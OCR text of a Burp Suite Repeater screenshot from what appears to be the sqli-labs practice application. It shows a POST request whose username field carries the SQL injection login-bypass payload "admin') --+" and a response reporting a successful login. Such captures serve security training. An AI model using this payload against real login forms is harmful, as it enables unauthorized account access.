 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.31.167
Request
Pretty Raw Hex \n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') --+ &passwd=&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Search
0 highlights